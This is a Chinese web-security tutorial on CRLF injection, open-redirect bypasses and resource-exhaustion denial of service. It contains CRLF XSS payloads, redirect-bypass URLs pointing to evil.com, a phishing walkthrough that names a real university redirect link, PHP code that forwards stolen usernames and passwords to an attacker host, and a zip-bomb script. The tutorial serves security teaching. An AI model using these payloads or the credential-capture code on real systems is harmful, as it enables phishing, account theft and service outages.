
#知识点:
1、CRLF注入-原理&检测&利用
2、URL重定向-原理&检测&利用
3、Web拒绝服务-原理&检测&利用
#下节预告:
1、JSONP&CORS跨域
2、域名安全-接管劫持
#详细点:
1.CRLF注入漏洞
是因为Web应用没有对用户输入做严格验证,导致攻击者可以输入一些恶意字符。攻击者一旦向请求行或首部中的字段注入恶意的CRLF,就能注入一些首部字段或报文主体,并在响应中输出,所以又称为HTTP响应拆分漏洞。
这个恶意数据会形成换行,会对这个值或者字段进行覆盖掉,出现两个host,但是这个破坏会比较小,只是有访问而已
如何检测安全问题:CRLFuzz
2.URL重定向跳转
写代码时没有考虑过任意URL跳转漏洞,或者根本不知道/不认为这是个漏洞;
写代码时考虑不周,用取子串、取后缀等方法简单判断,代码逻辑可被绕过;
对传入参数做一些奇葩的操作(域名剪切/拼接/重组)和判断,适得其反,反被绕过;
原始语言自带的解析URL、判断域名的函数库出现逻辑漏洞或者意外特性,可被绕过;
原始语言、服务器/容器特性、浏览器等对标准URL协议解析处理等差异性导致绕过;
3.Web拒绝服务
现在有许多资源是由服务器生成然后返回给客户端的,而此类“资源生成”接口如若有参数可以被客户端控制(可控),并没有做任何资源生成大小限制,这样就会造成拒绝服务风险,导致服务器处理不过来或占用资源去处理。
一、CRLF注入-原理&检测&利用
原理:当攻击者在访问数据包时候,加入换行和其它字符,然后去重定向数据包
访问www.baidu.com/search
数据包是:
GET /search HTTP/1.1
Host: www.baidu.com
Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
如果这样访问:www.baidu.com/search换行的符号Host: xiaodi8.com
这样数据包就变成:多了一行host
Host: www.xiaodi8.com就会把原来的Host: www.baidu.com覆盖掉或者取代掉
GET /search HTTP/1.1
Host: www.xiaodi8.com
Host: www.baidu.com
Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
这个就是CRLF产生的安全问题,通过换行符,让原有的数据包的值发生更改,这个漏洞是比较容易发现,危害比较小的漏洞。
二、CRLF漏洞的利用
① 启动靶场环境:
cd vulhub-master/nginx/insecure-configuration/
docker-compose build
docker-compose up -d
② 访问https://192.168.233.128:8080,抓取数据包


③ 在GET /地址后面加上一些字符
比如写上:%0a%0dSet-Cookie:%20a=1 ,重新发送请求
%0a代表换行
查看响应,这个键值被加上:

④ 如果地址加上xss语句:%0d%0a%0d%0a<img src=1 onerror=alert(/xss/)>/
通过换行符把弹窗xss的值也写进了页面中,访问的时候,页面就会弹出xss
⑤ 如果通过换行符把获取cookie的代码写进页面,让别人去访问,就可能获取到别人的cookie
三、crlfuzz漏洞
crlfuzz漏洞检测工具:crlfuzz_1.4.1_windows_amd64
项目地址:https://github.com/dwisiswant0/crlfuzz/releases
在当前目录下运行cmd:crlfuzz.exe -u "http://192.168.233.128:8080/"

验证扫描到的crlfuzz漏洞:
访问时抓包,看响应中数据包有没有被换行添加上新的值

四、URL重定向漏洞 - 原理&检测&利用
重定向漏洞的危害:网站的url可以接受用户输入的链接,用户访问后跳转到攻击者控制的网站,跳转过去的页面可能和目标页面一样,用户没能分辨,可能就被精心设计的钓鱼页面骗走自己的个人信息和登录口令。国外大厂的一个任意URL跳转都500$、1000$了,国内看运气~
URL重定向漏洞检测:
业务:
用户登录、统一身份认证处,认证完后会跳转
用户分享、收藏内容过后,会跳转
跨站点认证、授权后,会跳转
站内点击其它网址链接时,会跳转
黑盒看参数名:
redirect
redirect_to
redirect_url
url
jump
jump_to
target
to
link
linkto
domain

白盒看代码块:
Java:response.sendRedirect(request.getParameter("url"))
PHP:
$redirect_url = $_GET['url'];
header("Location: " . $redirect_url)
.NET:
string redirect_url = request.QueryString["url"];
Response.Redirect(redirect_url);
Django:
redirect_url = request.GET.get("url")
HttpResponseRedirect(redirect_url)
Flask:
redirect_url = request.form['url']
redirect(redirect_url)
Rails:
redirect_to params[:url]
绕过:
1.单斜线"/"绕过 https://www.landgrey.me/redirect.php?url=/www.evil.com
2. 缺少协议绕过 https://www.landgrey.me/redirect.php?url=//www.evil.com
3. 多斜线"/"前缀绕过 https://www.landgrey.me/redirect.php?url=///www.evil.com https://www.landgrey.me/redirect.php?url=www.evil.com
4. 利用"@"符号绕过 https://www.landgrey.me/redirect.php?url=https://www.landgrey.me@www.evil.com
5. 利用反斜线"\"绕过 https://www.landgrey.me/redirect.php?url=https://www.evil.com\www.landgrey.me
6. 利用"#"符号绕过 https://www.landgrey.me/redirect.php?url=https://www.evil.com#www.landgrey.me
7. 利用"?"号绕过 https://www.landgrey.me/redirect.php?url=https://www.evil.com?www.landgrey.me
8. 利用"\\"绕过 https://www.landgrey.me/redirect.php?url=https://www.evil.com\\www.landgrey.me
9. 利用"."绕过 https://www.landgrey.me/redirect.php?url=.evil (可能会跳转到www.landgrey.me.evil域名) https://www.landgrey.me/redirect.php?url=.evil.com (可能会跳转到evil.com域名)
10.重复特殊字符绕过 https://www.landgrey.me/redirect.php?url=///www.evil.com//.. https://www.landgrey.me/redirect.php?url=www.evil.com//..
【例1】:zblog登录页面 - url重定向
用户想登录的网站:http://127.0.0.1:8120/zb_system/login.php,有URL重定向漏洞
攻击者搭建的网站:http://www.xiaodi8.com/login.php
攻击者搭建的网站和用户想登录的网站是一摸一样的显示界面
用户访问了被重定向url:http://127.0.0.1:8120/zb_system/login.php?url=http://www.xiaodi8.com/login.php
用户在攻击者搭建的网站输入了用户名和密码,就会被攻击者获取到,从而用户网站的账号密码被盗取。


攻击者接收用户输入的代码:
【例2】:钓鱼攻击
google搜:inurl:url=http:// site:edu.cn,一些登录页面被url重定向的情况比较常见

比如,链接地址:http://db.njau.edu.cn/njau_db/weburl.php?resource_id=300&resource_name=论文收了印证数据库(参考咨询部专用)&urlnames=&url=http://lwyz.yun.smartlib.cn/widgets/login/
① 访问后跳转到原登录地址:http://lwyz.yun.smartlib.cn/widgets/login/,把这个登录页面另存为,
然后放在自己的网站www.mumuxi8.com/111中
② 找到接收用户输入的表单

其中用户名name:form[user_name], 密码name:form[user_pwd]
把所有的表单action地址都修改为,接收用户输入的php代码的地址,

③ 可以写html或php代码来接收这两个值
比如,写php代码,将xx.html改为index.php,写接收代码

添加接收输入的代码:
<?php
$username=$_POST[username];
$password=$_POST[password];
echo "<script src=http://www.mumuxi8.com/zb_system/x.php?username=$username&password=$password></script>";
?>
一般配合钓鱼攻击。
五、WEB拒绝服务 - 网站设计缺陷 - 占用网站资源
现在有许多资源是由服务器生成然后返回给客户端的,而此类“资源生成”接口如若有参数可以被客户端控制(可控),并没有做任何资源生成大小限制,这样就会造成拒绝服务风险,导致服务器处理不过来或占用资源去处理。
1、验证码或图片在显示的时候,可以自定义图片的大小(宽度和高度)
【例】:
# 代码
$width=$_GET['w'];
$height=$_GET['h'];
echo "<img src='1.jpg' width=$width height=$height>";

# 正常去访问图片:http://localhost/?w=100&h=100,cpu资源占用极少

# 修改图片的宽度和高度为较大的值,http://localhost/?w=9999999999999999&h=99999999999999999999
再访问图片,服务器为了去处理这个图片,导致cpu占用极大

2、上传压缩包,循环解压压缩包占用服务器资源
即使只有几十kb大小的.zip文件,但是解压后里面还有很多层的压缩包,如果服务器尝试去层层解压,占用服务器字节可达到40TB
http://192.168.233.132:8080/index.php
#index.php:解压操作
<?php //尝试解压多层压缩包 header("Content-type:text/html;charset=utf-8"); function get_zip_originalsize($filename, $path) { //先判断待解压的文件是否存在 if (!file_exists($filename)) { die("文件 $filename 不存在!"); } $starttime = explode(' ', microtime()); //解压开始的时间 //将文件名和路径转成windows系统默认的gb2312编码,否则将会读取不到 $filename = iconv("utf-8", "gb2312", $filename); $path = iconv("utf-8", "gb2312", $path); //打开压缩包 $resource = zip_open($filename); $i = 1; //遍历读取压缩包里面的一个个文件 while ($dir_resource = zip_read($resource)) { //如果能打开则继续 if (zip_entry_open($resource, $dir_resource)) { //获取当前项目的名称,即压缩包里面当前对应的文件名 $file_name = $path . zip_entry_name($dir_resource); //以最后一个“/”分割,再用字符串截取出路径部分 $file_path = substr($file_name, 0, strrpos($file_name, "/")); //如果路径不存在,则创建一个目录,true表示可以创建多级目录 if (!is_dir($file_path)) { mkdir($file_path, 0777, true); } //如果不是目录,则写入文件 if (!is_dir($file_name)) { //读取这个文件 $file_size = zip_entry_filesize($dir_resource); //最大读取6M,如果文件过大,跳过解压,继续下一个 if ($file_size < (1024 * 1024 * 6)) { $file_content = zip_entry_read($dir_resource, $file_size); file_put_contents($file_name, $file_content); } else { echo "<p> " . $i++ . " 此文件已被跳过,原因:文件过大, -> " . iconv("gb2312", "utf-8", $file_name) . " </p>"; } } //关闭当前 zip_entry_close($dir_resource); } } //关闭压缩包 zip_close($resource); $endtime = explode(' ', microtime()); //解压结束的时间 $thistime = $endtime[0] + $endtime[1] - ($starttime[0] + $starttime[1]); $thistime = round($thistime, 3); //保留3为小数 echo "<p>解压完毕!,本次解压花费:$thistime 秒。</p>"; } $size = get_zip_originalsize('42.zip', 'uploads/'); $dir = opendir("uploads/"); while (($file = readdir($dir)) !== false) { echo "filename: " . $file . "<br />"; while (true) { get_zip_originalsize('uploads/' . $file, 'uploads/'); } } closedir($dir); ?>

 浙公网安备 33010602011771号
浙公网安备 33010602011771号